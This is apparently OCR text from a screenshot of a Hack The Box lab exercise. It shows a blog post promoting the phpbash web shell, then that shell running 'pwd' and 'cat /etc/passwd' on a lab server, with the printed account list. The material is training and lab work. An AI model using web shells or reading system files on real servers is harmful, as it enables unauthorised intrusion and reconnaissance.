 10.10.10.68/single.html
7
Getting Started Apple Google YouTube Twitch Netflix Twitter Stack Overflow GitHub upv Mi UPV HTB Otros marcadores
phpbash
DEVELOPMENT • DECEMBER 4, 2017
phpbash helps a lot with pentesting. I have tested it on multiple different servers
and it was very useful. I actually developed it on this exact server!
https://github.com/Arrexel/phpbash
Bē
Mozilla Firefox
http://10.10...hpbash3.php
10.10.10.27/uploads/phpbash.php Search
www-data:/var/www/html/uploads# pwd
/var/www/html/uploads
www-data:/var/www/html/uploads# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false